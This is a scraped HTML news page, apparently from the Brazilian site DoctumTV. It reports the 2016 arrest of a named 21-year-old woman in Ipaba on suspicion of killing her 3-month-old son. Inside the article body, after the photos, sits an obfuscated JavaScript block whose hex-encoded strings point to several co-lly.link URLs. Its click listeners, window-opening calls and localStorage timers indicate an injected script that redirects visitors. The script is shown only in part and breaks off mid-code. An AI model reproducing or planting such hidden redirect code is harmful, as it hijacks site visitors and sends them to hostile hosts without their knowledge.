

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/01/2016/em-ipaba-mulher-de-21-anos-e-presa-suspeita-de-matar-o-filho-de-apenas-3-meses/
body_size: 15174
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Em Ipaba, mulher de 21 anos é presa suspeita de matar o filho de apenas 3 meses | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Em Ipaba, mulher de 21 anos é presa suspeita de matar o filho de apenas 3 meses" href="https://www.doctumtv.com.br/01/2016/em-ipaba-mulher-de-21-anos-e-presa-suspeita-de-matar-o-filho-de-apenas-3-meses/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"37ee187910"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Polícia Civil de Belo Horizonte prende dois motoristas de escolares suspeitos de abuso sexual contra crianças' href='https://www.doctumtv.com.br/01/2016/policia-civil-prende-dois-motoristas-de-escolares-suspeitos-de-abuso-sexual-contra-criancas/' />
<link rel='next' title='Motorista de veículo sobrevive a grave acidente entre carro e caminhão próximo à Inhapim' href='https://www.doctumtv.com.br/01/2016/motorista-de-veiculo-sobrevive-a-grave-acidente-entre-carro-e-caminhao-proximo-a-inhapim/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/01/2016/em-ipaba-mulher-de-21-anos-e-presa-suspeita-de-matar-o-filho-de-apenas-3-meses/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=5914' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F01%2F2016%2Fem-ipaba-mulher-de-21-anos-e-presa-suspeita-de-matar-o-filho-de-apenas-3-meses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F01%2F2016%2Fem-ipaba-mulher-de-21-anos-e-presa-suspeita-de-matar-o-filho-de-apenas-3-meses%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-5914 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow92213'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow92213').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-5914 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-jornal-regional category-telejornal tag-ipaba tag-mae-mata-filho"> 

			
			<img width="244" height="224" src="https://www.doctumtv.com.br/wp-content/uploads/2016/01/4.jpg" class="main-single wp-post-image" alt="" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/01/2016/em-ipaba-mulher-de-21-anos-e-presa-suspeita-de-matar-o-filho-de-apenas-3-meses/">Em Ipaba, mulher de 21 anos é presa suspeita de matar o filho de apenas 3 meses</a></h2>

			<p class="meta">28 jan, 2016 &bull; <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/jornal-regional/" rel="category tag">Jornal Regional</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/regiane/" title="Posts de Regiane Pires" rel="author">Regiane Pires</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/01/2016/em-ipaba-mulher-de-21-anos-e-presa-suspeita-de-matar-o-filho-de-apenas-3-meses/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/01/2016/em-ipaba-mulher-de-21-anos-e-presa-suspeita-de-matar-o-filho-de-apenas-3-meses/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Em Ipaba, mulher de 21 anos é presa suspeita de matar o filho de apenas 3 meses" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					<p>EM IPABA, UMA MULHER DE 21 ANOS FOI PRESA NESTA QUARTA-FEIRA SUSPEITA DE ESPANCAR E MATAR A FILHO DELA, <strong>UMA CRIANÇA DE APENAS 3 MESES. O LAUDO DA PERÍCIA CONFIRMOU QUE O BEBÊ, TAMBÉM FOI ASFIXIADO.</strong> A PM FOI ACIONADA APÓS <strong>A MULHER LEVAR A CRIANÇA E O RECÉM NASCIDO JÁ MORTO AO POSTO DE SAÚDE.</strong> O MENINO APRESENTAVA VÁRIOS HEMATOMAS PELO CORPO. EM ENTREVISTA, MARIA PAULA DAVI NEGOU TER ASSASSINADO O BEBÊ. AINDA DE ACORDO COM O MILITAR, O PAI DA CRIANÇA INFORMOU QUE NUNCA NOTOU QUE A MULHER ERA AGRESSIVA COM A CRIANÇA. ELE PRESTOU DEPOIMENTO NA DELEGACIA DA POLÍCIA CIVIL E FOI LIBERADO. O CASO SERÁ INVESTIGADO PELA PC. O CORPO DO BEBÊ FOI ENTERRADO NO FIM DA TARDE NO CEMITÉRIO DA CIDADE.</p>
<p>Fotos: F5 Urgente</p>
<p><a href="http://www.doctumtv.com.br/wp-content/uploads/2016/01/3-e1454012046762.jpg" rel='prettyPhoto'><img class="alignright size-medium wp-image-5915" src="http://www.doctumtv.com.br/wp-content/uploads/2016/01/3-300x177.jpg" alt="3" width="300" height="177" /></a> <a href="http://www.doctumtv.com.br/wp-content/uploads/2016/01/4.jpg" rel='prettyPhoto'><img class="alignright size-full wp-image-5916" src="http://www.doctumtv.com.br/wp-content/uploads/2016/01/4.jpg" alt="4" width="244" height="224" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 